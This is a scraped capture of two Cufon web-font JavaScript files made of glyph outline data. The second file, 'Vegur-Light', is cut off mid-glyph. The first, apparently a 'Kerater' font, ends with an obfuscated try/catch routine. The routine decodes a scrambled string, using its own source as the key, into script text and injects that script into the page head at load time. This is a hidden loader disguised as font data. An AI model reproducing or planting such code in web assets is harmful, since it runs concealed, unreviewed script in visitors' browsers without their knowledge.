,1,-2,4,-5v3,-3,3,-3,4,-5xm163,-165v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-16,-13,-25,-17v-9,-4,-19,-7,-30,-7v-11,0,-21,2,-31,4v-10,2,-18,6,-25,11v-7,5,-13,11,-17,19v-4,8,-6,17,-6,28v0,6,2,11,6,16v4,5,9,8,16,12v7,4,14,7,23,10v9,3,18,5,27,8v17,5,18,6,35,12v12,4,22,8,31,14v9,6,16,12,22,20v6,8,9,18,9,30v0,12,-3,22,-8,31v-5,9,-11,17,-19,22v-8,5,-18,9,-29,12v-11,3,-23,3,-35,3v-12,0,-24,-2,-35,-7v-11,-5,-20,-12,-28,-20v-8,-8,-14,-18,-19,-29v-5,-11,-7,-24,-7,-37r10,0v0,11,3,22,7,32v4,10,10,19,17,26v7,7,15,14,25,18v10,4,19,7,30,7v11,0,21,-2,31,-4v10,-2,18,-5,25,-10v7,-5,14,-11,18,-18v4,-7,6,-16,6,-26v0,-9,-3,-17,-8,-24v-5,-7,-12,-13,-21,-18v-9,-5,-19,-9,-29,-13v-10,-4,-21,-7,-31,-10r-29,-9v0,0,-18,-8,-26,-12v-8,-4,-13,-9,-18,-15v-5,-6,-7,-13,-7,-21v0,-13,2,-24,7,-33v5,-9,11,-16,19,-22v8,-6,18,-10,29,-13v11,-3,23,-4,35,-4v12,0,23,2,34,7v11,5,20,12,28,20v8,8,14,18,19,29v5,11,8,23,8,36r-11,0","w":195},{"d":"-6,0r0,-185r11,0r0,12r-11,0v0,-13,2,-26,6,-38v4,-12,9,-22,15,-31v6,-9,13,-16,22,-21v9,-5,18,-7,28,-7v10,0,18,2,27,7v9,5,17,12,23,20v6,8,11,19,15,30v4,11,5,23,5,36v0,16,-1,31,-4,43v-1,5,-4,10,-6,15v-2,5,-5,10,-9,14v-4,4,-8,8,-13,10v-5,2,-11,3,-18,3v4,4,9,8,14,14v5,6,11,12,16,18v5,6,9,13,12,20v3,7,5,13,5,19v0,5,-1,9,-3,13v-2,4,-6,7,-11,10v-5,3,-12,5,-20,7v-8,2,-19,2,-31,2r0,-11v10,0,19,0,26,-1v7,-1,12,-3,16,-5v4,-2,8,-4,10,-7v2,-3,2,-5,2,-8v0,-3,-1,-7,-3,-11v-2,-4,-4,-9,-7,-13v-3,-4,-7,-9,-11,-13v-6,-7,-6,-8,-12,-14v-10,-10,-21,-20,-33,-30v8,0,16,-1,22,-3v6,-2,12,-6,17,-9v5,-3,9,-7,12,-11v3,-4,7,-9,9,-14v5,-11,9,-24,10,-38v0,-12,-2,-22,-5,-32v-3,-10,-8,-18,-13,-26v-5,-8,-12,-14,-19,-18v-7,-4,-15,-7,-23,-7v-8,0,-16,2,-23,7v-7,5,-15,11,-20,19v-5,8,-9,16,-12,27v-3,11,-5,22,-5,34r-11,0r0,-12r11,0r0,185r-11,0","w":167},{"d":"-6,-162v0,-15,2,-28,6,-40v4,-12,10,-22,17,-30v7,-8,16,-15,26,-19v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,19,11,26,19v7,8,13,18,17,30v4,12,6,25,6,40r0,71v0,15,-2,28,-6,40v-4,12,-10,23,-17,31v-7,8,-16,15,-26,19v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-11,-26,-19v-7,-8,-13,-19,-17,-31v-4,-12,-6,-25,-6,-40r0,-71xm5,-91v0,13,1,25,5,36v4,11,9,20,15,27v6,7,14,13,22,17v8,4,17,6,27,6v9,0,19,-2,27,-6v8,-4,16,-10,22,-17v6,-7,11,-17,15,-27v4,-10,5,-23,5,-36r0,-71v0,-13,-1,-26,-5,-36v-4,-10,-9,-19,-15,-26v-6,-7,-14,-13,-22,-17v-8,-4,-18,-6,-27,-6v-10,0,-19,2,-27,6v-8,4,-16,10,-22,17v-6,7,-11,16,-15,26v-4,10,-5,23,-5,36r0,71","w":180},{"d":"220,-122v0,13,-3,25,-8,37v-5,12,-11,21,-20,30v-9,9,-19,16,-31,21v-12,5,-24,7,-37,7v-13,0,-25,-2,-37,-7v-12,-5,-21,-12,-30,-21v-9,-9,-15,-18,-20,-30v-5,-12,-8,-24,-8,-37v0,-13,3,-25,8,-37v5,-12,11,-22,20,-31v9,-9,18,-15,30,-20v12,-5,24,-7,37,-7v13,0,25,2,37,7v12,5,22,11,31,20v9,9,15,19,20,31v5,12,8,24,8,37xm209,-122v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-18,-27v-8,-8,-17,-14,-27,-18v-10,-4,-21,-7,-33,-7v-12,0,-23,3,-33,7v-10,4,-18,10,-26,18v-8,8,-14,17,-18,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,18,27v8,8,16,14,26,18v10,4,21,6,33,6v12,0,23,-2,33,-6v10,-4,19,-10,27,-18v8,-8,14,-17,18,-27v4,-10,7,-21,7,-33xm107,-108r0,42r-11,0r0,-111r35,0v10,0,17,3,24,10v7,7,10,14,10,24v0,6,-1,12,-4,17v-3,5,-7,9,-12,12v5,3,9,8,12,13v3,5,4,10,4,16r0,18r-11,0r0,-18v0,-6,-2,-11,-7,-16v-5,-5,-10,-7,-16,-7r-24,0xm107,-119r25,0v6,0,12,-3,16,-8v4,-5,6,-10,6,-16v0,-6,-2,-11,-7,-16v-5,-5,-10,-7,-16,-7r-24,0r0,47","w":249},{"d":"178,8v-7,8,-14,15,-21,20v-7,5,-15,8,-21,11v-8,3,-16,5,-23,6v-15,0,-29,-4,-42,-10v-13,-6,-24,-15,-34,-26v-10,-11,-17,-23,-23,-38v-6,-15,-9,-31,-9,-48v0,-17,3,-32,9,-47v6,-15,13,-28,23,-39v10,-11,21,-19,34,-25v13,-6,27,-10,42,-10v15,0,29,4,42,11v13,7,24,16,34,28v10,12,17,25,23,39v6,14,8,29,8,43v0,8,-1,16,-3,23v-2,7,-5,12,-8,17v-3,5,-7,8,-11,10v-4,2,-8,3,-12,3v-5,0,-9,-1,-13,-4v-4,-3,-8,-9,-10,-16v-6,7,-12,13,-21,18v-9,5,-19,8,-29,8v-9,0,-17,-2,-25,-5v-8,-3,-13,-8,-19,-14v-6,-6,-10,-11,-13,-19v-3,-8,-5,-16,-5,-25v0,-9,2,-16,5,-24v3,-8,7,-14,13,-20v6,-6,11,-10,19,-13v8,-3,16,-5,25,-5v9,0,16,2,24,5v8,3,14,7,20,13v6,6,10,12,13,20v3,8,5,15,5,24v0,7,-2,14,-4,21v0,9,2,16,5,20v3,4,6,5,10,5v6,0,11,-3,16,-10v5,-7,8,-18,8,-32v0,-13,-3,-26,-8,-39v-5,-13,-12,-25,-21,-36v-9,-11,-19,-18,-31,-25v-12,-7,-24,-10,-37,-10v-13,0,-26,2,-38,8v-12,6,-22,14,-31,24v-9,10,-15,22,-20,35v-5,13,-8,28,-8,43v0,15,3,30,8,43v5,13,11,25,20,35v9,10,19,18,31,24v12,6,25,9,38,9r-1,0v6,-1,14,-2,20,-5v6,-2,11,-6,18,-10v7,-4,14,-11,20,-18xm164,-81v0,-7,-1,-13,-4,-19v-3,-6,-6,-12,-11,-17v-5,-5,-10,-8,-16,-11v-6,-3,-13,-4,-20,-4v-7,0,-14,1,-20,4v-6,3,-12,6,-17,11v-5,5,-7,11,-10,17v-3,6,-4,12,-4,19v0,7,1,15,4,21v3,6,5,11,10,16v5,5,11,8,17,11v6,3,13,4,20,4v11,0,20,-4,29,-10v9,-6,15,-14,19,-24r0,1r0,-2v0,0,1,-2,1,-2r0,0v1,-3,1,-5,1,-7v0,-2,1,-6,1,-8","w":254},{"d":"64,4r41,-124r-66,0r0,-11r70,0r19,-58r19,-58r-151,0r0,-10r166,0r-87,261r-11,0","w":176},{"d":"48,-76v-7,-6,-12,-14,-16,-23v-4,-9,-6,-18,-6,-28v0,-10,2,-19,6,-28v4,-9,9,-17,15,-23v6,-6,14,-11,23,-15v9,-4,18,-6,28,-6v9,0,17,2,25,5v8,3,15,6,21,12r25,-24r8,8r-25,24v6,6,10,13,13,21v3,8,4,17,4,26v0,10,-1,18,-5,27v-4,9,-9,17,-15,23r9,9v0,0,5,4,9,8r-8,8r-18,-18v-6,5,-13,7,-20,10v-7,3,-15,4,-23,4v-9,0,-18,-1,-26,-4v-8,-3,-15,-8,-21,-14xm158,-127v0,-8,-1,-17,-4,-24v-3,-7,-8,-13,-14,-19v-6,-6,-12,-10,-19,-13v-7,-3,-15,-5,-23,-5v-8,0,-17,2,-24,5v-7,3,-14,7,-19,13v-5,6,-10,12,-13,19v-3,7,-5,16,-5,24v0,8,2,16,5,23v3,7,8,15,13,20v5,5,12,10,19,13v7,3,16,4,24,4v8,0,16,-1,23,-4v7,-3,13,-8,19,-13v6,-5,11,-13,14,-20v3,-7,4,-15,4,-23xm51,-73r0,0r-1,0r-14,14r0,-5r1,0r14,-14r0,5xm47,-171r-21,-21r7,-8r22,21","w":209},{"d":"-11,-119r83,-54r7,8r-83,54xm61,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-233r-33,0r0,-10r44,0r0,243v0,8,3,14,9,19v6,5,13,8,22,8r0,11","w":69},{"d":"-5,93r0,-273v0,-13,2,-25,7,-37v5,-12,11,-22,20,-31v9,-9,18,-15,30,-20v12,-5,24,-7,37,-7r0,10v-12,0,-23,3,-33,7v-10,4,-18,10,-26,18v-8,8,-14,17,-18,27v-4,10,-7,21,-7,33r0,28r55,0r0,11r-55,0r0,234r-10,0","w":85}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+388-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("=QdDpZJ6B;Xk=SCHgZ%3TQTX:+JDdZXk:+.3B;-PdNleI$6t0C5DGEK7GD5DGEK7G%5DGEKCGP51gm|~I$.IgN5DGEK7d%5DGEKtd%5DGEK7ID5DGEK7GN5DGEK7dC5DGEKVID5DGEKVJmi1gm|~dEJi:bM~GQNZg%5DGEKZdN5DGEKVJC5DGEKZF%5DGEKLI+X1gm|~IZJ1gm|~dZ.H=D5DGEKtFSJ1gm|~I7%1gm|~I+%[:bM~GQT?:bM~GQa3W?d1gm|~d;J1gm|~I$C1gm|~dEa8:bM~GQa&=N5DGEKtGC5DGEKtGD5DGEKCJD5DGEKZGD5DGEKtIC5DGEKLIC5DGEKCI*%1TC5DGEKLG>d1gm|~ImN1gm|~I+.1gm|~I7-C:bM~GQa?:bM~GQdVND5DGEKLGD5DGEKtIN5DGEKZFN5DGEKCF;.1gm|~I7C1gm|~dmN1gm|~d;N1gm|~I+N1gm|~Img1gm|~dm%N:bM~GQM~IN5DGEKCd>Dp;C5DGEKVIC5DGEKCF%K1gm|~I$1PB6N7:bM~GQG60%5DGEKZJ%5DGEKZJML?:bM~GQI~-D5DGEKVG%%.T%5DGEKtG%J*=7a31*&1gm|~I$L3:bM~GmI5:bM~GmG5:bM~GQM6:bM~GQ.C.%5DGEKLI*51gm|~dmJ;BZ&d*C5DGEKtJZd1gm|~d7.>dQLem%5DGEKZJC5DGEKtJN5DGEKCJPJK:bM~Gm1c:bM~GQd7:bM~GmgV:bM~GmgC0mC1gm|~dQM$:bM~GmM$WPKF:bM~GQ>5:6X1gm|~dEL1gm|~dQaX:bM~GQG+:bM~GQ.Z:N5DGEKZGm%q:bM~GQI?I%5DGEKZI;g1gm|~Imdu:C51[MJ1gm|5JE>crN5DGEKCIC5DGEKZdCa+:bM~GQGDWSd1gm|~ImL1gm|~dE>D:bM~GQ-L:SX1gm|~Im.1gm|~ImC1gm|5Jm.SFD5DGE>+G%5DGEKVd7K1gm|~I;N|JD5DGEKLJ%5DGE>6GC5DGE>&GtTk1?KeB:a8TtTi[QVXGS5~W;Tk1S5eW:|kpQNkd?-8[Q1XIt&Z[Zge0:K81$DHrmuidtLt[ZXYW*X0=Elhg?g?:SciW32wFZ5LIPJ&1D~kdZXk:S&31?~k=D~kpQ%t1?C$:S&Zp+&1[P.$rScY:S&Zp+&1[P.$=*a#B*&6d:J6=Q5|KSE>%QbT.=[GJFWa-*mMN;:IdBp1g0r2Lt7VCZP8i,Yeuk#~53$6D+?c&hHlXqw#I+%6B;Xk[ZL#1?-kI;DC=*CZp?T8F+VlpEeY=+VidDu7;+Cg:mD~;+Cgr*V8=*|2")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":204,"face":{"font-family":"Kerater","font-weight":200,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"270","descent":"-90","x-height":"5","cap-height":"5","bbox":"-53 -343 391 95","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+0192"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/Vegur_300.font.js?5
body_size: 8207
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * (C) 2010 dot colon.
 * 
 * Full name:
 * Vegur-Light
 * 
 * Designer:
 * arro
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"73,-243r14,0r-3,52r1,0r47,-19r4,13r-50,13r0,1r33,39r-11,8r-28,-43r0,0r-28,43r-11,-8r32,-39r0,-1r-49,-13r4,-13r47,19r1,0","w":159},{"d":"185,-82v0,55,-34,86,-79,86v-45,0,-78,-34,-78,-81r0,-167r14,0r0,163v0,46,28,72,65,72v40,0,64,-28,64,-72r0,-163r14,0r0,162","w":211},{"d":"28,-186v0,-41,35,-62,70,-62v20,0,36,4,46,9r-2,13v-11,-5,-25,-9,-44,-9v-30,0,-54,18,-54,46v0,32,17,44,52,60v35,16,57,33,57,65v0,40,-32,68,-80,68v-21,0,-39,-3,-55,-9r2,-14v17,6,34,10,55,10v34,0,62,-19,62,-51v0,-31,-17,-44,-55,-61v-31,-14,-54,-33,-54,-65","w":176},{"d":"167,-173r0,149v0,73,-35,98,-83,98v-19,0,-38,-3,-53,-12r2,-13v16,9,36,13,52,13v42,0,68,-24,68,-77r0,-21r-1,0v-16,26,-35,37,-60,37v-46,0,-75,-33,-75,-86v0,-55,32,-91,77,-91v28,0,47,15,58,37r1,0r1,-34r13,0xm94,-164v-35,0,-61,30,-61,77v0,46,23,76,62,76v35,0,58,-29,58,-61r0,-31v0,-36,-27,-61,-59,-61","w":198},{"d":"45,-231r0,114v8,1,20,2,28,2v43,0,75,-22,75,-62v0,-39,-29,-56,-72,-56v-10,0,-21,1,-31,2xm31,0r0,-241v16,-3,32,-5,46,-5v55,0,87,24,87,65v0,54,-44,79,-94,79v-7,0,-16,-1,-25,-2r0,104r-14,0","w":177,"k":{"q":8,"o":8,"J":22,"g":8,"e":8,"d":8,"c":8,"a":9}},{"d":"17,-241r0,-11r53,0r0,283r-53,0r0,-10r42,0r0,-262r-42,0","w":106},{"d":"172,31r-163,0r0,-11r163,0r0,11","w":181},{"d":"144,-76r32,0r0,13r-32,0r0,63r-14,0r0,-63r-115,0r0,-12r114,-162r15,0r0,161xm32,-76r98,0r0,-72r0,-68r0,0r-98,140r0,0"},{"d":"37,-155v-6,0,-11,-5,-11,-11v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,6,-6,11,-12,11xm33,-16r12,0v-8,25,-18,53,-27,73r-14,2v8,-23,18,-52,22,-69v1,-4,3,-6,7,-6","w":72},{"d":"146,-173r14,0r-69,173r-15,0r-69,-173r15,0r62,157r0,0","w":165},{"d":"116,-98r80,0r0,11r-80,0r0,87r-12,0r0,-87r-80,0r0,-11r80,0r0,-86r12,0r0,86","w":219},{"d":"135,-248v26,0,47,6,60,12r-2,14v-15,-7,-38,-13,-59,-13v-56,0,-102,42,-102,113v0,70,42,111,99,111v20,0,41,-3,57,-9r0,-83r-61,0r0,-13r75,0r0,106v-21,8,-48,12,-75,12v-60,0,-111,-42,-111,-122v0,-81,56,-128,119,-128","w":224},{"d":"111,-252r12,0r-112,265r-13,0","w":121},{"d":"31,0r0,-173r14,0r0,173r-14,0xm24,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm74,-219v0,6,-5,11,-11,11v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10","w":76},{"d":"101,-98r0,11r-73,0r0,-11r73,0","w":129},{"d":"205,-211v20,23,32,56,32,89v0,66,-45,126,-111,126v-28,0,-52,-11,-70,-28r-26,32r-9,-8r26,-33v-20,-23,-31,-56,-31,-89v0,-66,44,-126,110,-126v28,0,53,11,71,28r25,-32r9,8xm32,-122v0,29,8,56,24,77r1,0r131,-163r0,-1v-16,-16,-38,-26,-62,-26v-58,0,-94,54,-94,113xm126,-9v58,0,95,-54,95,-113v0,-27,-8,-56,-24,-77r-2,0r-130,163r0,1v16,16,37,26,61,26","w":252},{"d":"163,-237r0,13r-94,224r-15,0r94,-224r0,0r-122,0r0,-13r137,0"},{"d":"91,-240v40,0,73,35,73,96v0,79,-55,143,-114,148r-1,-13v55,-8,95,-61,99,-122r0,0v-10,25,-37,38,-62,38v-39,0,-66,-29,-66,-68v0,-48,31,-79,71,-79xm91,-106v32,0,56,-22,56,-52v0,-37,-26,-70,-57,-70v-28,0,-54,24,-54,65v0,33,22,57,55,57"},{"d":"77,4v-16,0,-36,-4,-54,-12r2,-13v18,8,37,12,56,12v33,0,62,-20,62,-53v0,-31,-22,-50,-68,-52r0,-14v31,-2,63,-25,63,-56v0,-27,-19,-44,-52,-44v-14,0,-31,4,-48,12r-2,-13v16,-8,34,-11,54,-11v38,0,63,21,63,51v0,32,-27,54,-55,63r0,1v32,6,61,27,61,60v0,45,-37,69,-82,69"},{"d":"150,-132r2,0v14,-33,35,-44,59,-44v34,0,50,24,50,63r0,113r-15,0r0,-107v0,-37,-10,-56,-40,-56v-32,0,-53,31,-53,69r0,94r-14,0r0,-107v0,-35,-12,-56,-41,-56v-32,0,-53,30,-53,69r0,94r-14,0r0,-173r13,0r1,35r1,0v12,-24,30,-38,57,-38v26,0,42,20,47,44","w":288},{"d":"74,-111v0,59,-21,114,-43,145r-11,0v23,-36,42,-87,42,-145v0,-58,-19,-108,-42,-144r11,0v22,31,43,85,43,144","w":105},{"d":"242,-173r14,0r-60,173r-15,0r-48,-154r-1,0r-48,154r-16,0r-60,-173r16,0r52,155r1,0r49,-155r15,0r48,155r1,0","w":263},{"d":"185,-82v0,55,-34,86,-79,86v-45,0,-78,-34,-78,-81r0,-167r14,0r0,163v0,46,28,72,65,72v40,0,64,-28,64,-72r0,-163r14,0r0,162xm94,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm144,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":211},{"d":"93,4v-41,0,-72,-36,-72,-97v0,-79,54,-142,113,-147r2,12v-55,8,-96,61,-100,122r1,0v10,-25,36,-38,61,-38v39,0,67,29,67,68v0,48,-32,80,-72,80xm94,-131v-32,0,-56,23,-56,52v0,38,25,70,56,70v28,0,55,-23,55,-64v0,-33,-22,-58,-55,-58"},{"d":"35,-155v-6,0,-11,-5,-11,-11v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,6,-6,11,-12,11xm35,-19v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12v0,-6,5,-11,11,-11","w":70},{"d":"156,-173r-71,71r80,102r-18,0r-71,-91r-1,0r-30,31r0,60r-14,0r0,-259r14,0r0,183r1,0v17,-20,91,-97,91,-97r19,0","w":164},{"d":"33,-16r12,0v-8,25,-18,53,-27,73r-14,2v8,-23,18,-52,22,-69v1,-4,3,-6,7,-6","w":69},{"d":"17,-86v0,-55,34,-90,79,-90v45,0,79,35,79,90v0,55,-34,90,-79,90v-45,0,-79,-35,-79,-90xm33,-86v0,46,24,77,63,77v39,0,63,-31,63,-77v0,-46,-24,-78,-63,-78v-39,0,-63,32,-63,78xm81,-219v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10xm132,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":191},{"d":"31,-244r14,0r0,231r113,0r0,13r-127,0r0,-244","w":167},{"d":"45,-13r109,0r0,13r-123,0r0,-244r120,0r0,13r-106,0r0,99r94,0r0,12r-94,0r0,107xm80,-273v0,6,-5,11,-11,11v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10xm131,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":174},{"d":"180,0r-29,-86r-98,0r-29,86r-15,0r86,-244r15,0r85,244r-15,0xm58,-99r89,0r-44,-127r-1,0xm89,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm139,-273v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":207},{"d":"163,-244r16,0r-79,137r0,107r-14,0r0,-105r-80,-139r17,0r70,125r1,0xm80,-273v0,6,-5,11,-11,11v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10xm131,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":183},{"d":"35,-19v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12v0,-6,5,-11,11,-11","w":70},{"d":"45,-180r-11,0r-2,-66v0,-5,3,-7,8,-7r9,0","w":68},{"d":"157,-13r0,13r-133,0r0,-11r48,-61v55,-70,66,-86,66,-108v0,-27,-18,-48,-52,-48v-15,0,-34,5,-49,14r-2,-13v18,-10,38,-13,55,-13v40,0,63,26,63,58v0,29,-18,54,-77,128r-33,41r0,0r114,0"},{"d":"195,-49r-163,0r0,-11r163,0r0,11xm195,-124r-163,0r0,-11r163,0r0,11","w":226},{"d":"45,-138r1,0v13,-25,36,-39,62,-39v37,0,53,28,53,64r0,113r-14,0r0,-108v0,-35,-11,-56,-44,-56v-33,0,-58,28,-58,62r0,102r-14,0r0,-174r13,0","w":188},{"d":"138,-137r1,0v14,-24,34,-40,62,-40v41,0,62,34,62,75v0,4,0,11,-1,16r-122,0v0,49,26,77,68,77v14,0,26,-3,39,-9r1,12v-14,6,-26,10,-45,10v-31,0,-61,-17,-70,-49r-1,0v-9,31,-32,49,-61,49v-29,0,-54,-22,-54,-54v0,-39,34,-59,76,-59v13,0,25,1,33,2r0,-8v0,-34,-14,-50,-47,-50v-13,0,-27,3,-41,9r-1,-12v13,-5,31,-9,46,-9v30,0,49,14,55,40xm126,-75r0,-19r0,-1v-8,-2,-21,-3,-30,-3v-36,0,-63,15,-63,46v0,28,19,44,43,44v29,0,50,-29,50,-67xm141,-98r107,0v0,-39,-15,-67,-50,-67v-32,0,-55,32,-57,67","w":280},{"d":"15,-253r12,0v4,0,6,1,7,4v7,14,16,29,24,42r-14,0v-8,-12,-21,-31,-29,-46","w":88},{"d":"29,-95r123,66r0,13r-134,-73r0,-13r134,-72r0,13r-123,66r0,0","w":178},{"d":"82,-177v37,0,57,21,57,57r0,120r-13,0r-1,-33r-1,0v-10,23,-30,37,-53,37v-29,0,-54,-23,-54,-55v0,-39,33,-59,75,-59v13,0,25,2,33,3r0,-8v0,-34,-14,-50,-47,-50v-13,0,-27,3,-41,9r-1,-12v13,-5,31,-9,46,-9xm125,-72r0,-23v-8,-2,-21,-3,-30,-3v-36,0,-62,14,-62,45v0,28,18,45,42,45v29,0,50,-26,50,-64xm71,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm121,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10","w":167},{"d":"272,-58v0,34,-19,62,-50,62v-31,0,-50,-28,-50,-62v0,-34,19,-61,50,-61v31,0,50,27,50,61xm260,-58v0,-32,-16,-50,-38,-50v-22,0,-37,18,-37,50v0,32,15,51,37,51v22,0,38,-19,38,-51xm125,-179v0,34,-19,61,-50,61v-31,0,-49,-27,-49,-61v0,-34,18,-61,49,-61v31,0,50,27,50,61xm113,-179v0,-32,-16,-51,-38,-51v-22,0,-37,19,-37,51v0,32,15,50,37,50v22,0,38,-18,38,-50xm225,-248r13,0r-165,255r-14,0","w":297},{"d":"150,-95r0,0r-124,-66r0,-13r134,72r0,13r-134,73r0,-13","w":178},{"d":"158,-102v0,4,0,11,-1,16r-125,0v0,49,26,77,68,77v14,0,29,-3,42,-9r1,12v-14,6,-30,10,-49,10v-42,0,-77,-29,-77,-89v0,-49,32,-92,80,-92v41,0,61,34,61,75xm33,-98r111,0v0,-39,-16,-67,-50,-67v-36,0,-59,32,-61,67xm77,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm127,-219v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":176},{"d":"89,-105v-22,3,-29,8,-26,29r6,52v5,44,-18,59,-53,59r0,-11v37,0,45,-19,42,-48r-6,-51v-3,-23,4,-29,20,-35r0,-1v-16,-6,-23,-12,-20,-35r6,-51v3,-29,-5,-48,-42,-48r0,-11v35,0,58,15,53,59r-6,52v-3,21,4,26,26,29r0,11","w":118},{"d":"41,-191v0,-49,27,-72,59,-72v9,0,18,2,23,5r-2,12v-6,-3,-12,-4,-21,-4v-26,0,-44,17,-44,55r0,22r46,0r0,13r-46,0r0,160r-15,0r0,-160r-28,0r0,-13r28,0r0,-18","w":112},{"d":"46,-139v16,-26,35,-37,61,-37v46,0,75,33,75,86v0,55,-32,94,-78,94v-28,0,-47,-15,-58,-37r-1,0r-1,33r-13,0r0,-259r14,0r0,120r1,0xm45,-103r0,34v0,36,27,60,59,60v35,0,62,-29,62,-78v0,-46,-22,-77,-62,-77v-35,0,-59,29,-59,61","w":199},{"d":"82,-177v37,0,57,21,57,57r0,120r-13,0r-1,-33r-1,0v-10,23,-30,37,-53,37v-29,0,-54,-23,-54,-55v0,-39,33,-59,75,-59v13,0,25,2,33,3r0,-8v0,-34,-14,-50,-47,-50v-13,0,-27,3,-41,9r-1,-12v13,-5,31,-9,46,-9xm125,-72r0,-23v-8,-2,-21,-3,-30,-3v-36,0,-62,14,-62,45v0,28,18,45,42,45v29,0,50,-26,50,-64xm84,-234v13,0,23,9,23,21v0,12,-10,21,-23,21v-13,0,-22,-9,-22,-21v0,-12,9,-21,22,-21xm84,-199v7,0,14,-6,14,-14v0,-8,-7,-14,-14,-14v-7,0,-13,6,-13,14v0,8,6,14,13,14","w":167},{"d":"91,1v-19,46,-40,66,-74,73r-1,-13v26,-6,45,-20,59,-55r2,-6r-70,-173r15,0r62,157r1,0r62,-157r14,0xm72,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm122,-219v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":163},{"d":"143,-35r0,0v-14,26,-37,39,-62,39v-38,0,-53,-28,-53,-64r0,-113r14,0r0,107v0,35,11,57,44,57v32,0,57,-28,57,-62r0,-102r15,0r0,173r-14,0xm81,-219v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm131,-219v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":188},{"d":"106,-87v-31,-10,-43,-13,-51,-13v-13,0,-19,7,-19,23r-10,0v0,-24,14,-34,32,-34v10,0,23,3,51,13v31,11,43,14,51,14v13,0,19,-7,19,-23r11,0v0,24,-15,34,-33,34v-10,0,-23,-4,-51,-14","w":215},{"d":"82,-177v37,0,57,21,57,57r0,120r-13,0r-1,-33r-1,0v-10,23,-30,37,-53,37v-29,0,-54,-23,-54,-55v0,-39,33,-59,75,-59v13,0,25,2,33,3r0,-8v0,-34,-14,-50,-47,-50v-13,0,-27,3,-41,9r-1,-12v13,-5,31,-9,46,-9xm125,-72r0,-23v-8,-2,-21,-3,-30,-3v-36,0,-62,14,-62,45v0,28,18,45,42,45v29,0,50,-26,50,-64","w":167},{"d":"103,-235r65,140r-12,0r-59,-129r-1,0r-59,129r-13,0r66,-140r13,0","w":192},{"d":"104,-237r8,0r0,237r-15,0r0,-218r-51,20r-2,-12"},{"d":"32,-111v0,-59,21,-113,43,-144r11,0v-23,36,-42,86,-42,144v0,58,19,109,42,145r-11,0v-22,-31,-43,-86,-43,-145","w":105},{"d":"91,0r-85,-244r15,0r77,226r1,0r78,-226r15,0r-86,244r-15,0","w":195,"k":{"z":17,"s":22,"q":14,"o":14,"J":22,"e":14,"d":14,"c":14,"a":19,"A":24}},{"d":"109,-127v34,16,54,34,54,65v0,44,-37,66,-71,66v-40,0,-71,-22,-71,-61v0,-35,24,-54,56,-68r0,-1v-24,-11,-46,-29,-46,-59v0,-32,28,-55,64,-55v33,0,63,